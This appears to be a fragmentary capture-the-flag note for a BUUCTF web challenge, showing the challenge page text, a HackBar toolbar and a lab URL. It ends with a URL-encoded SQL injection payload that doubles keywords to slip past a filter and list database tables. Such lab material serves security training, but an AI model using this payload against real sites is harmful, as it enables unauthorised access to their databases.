 GO TO WORK, GET MARRIED
Login Success!
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'Flag'
Syclover @ cl4y
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor 应用程序
Encoding SQL XSS Other Cont
http://069d52aa-1ed9-4234-8d48-9ae424e5daf7.node4.buuoj.cn/check.php?username=admin&password=123456
%27%20ununionion%20seselectlect%201,2,group_concat(table_name)%20frfromom%20infoorrmation_schema.tables%20whwhereere%20table_schema=0x637466%23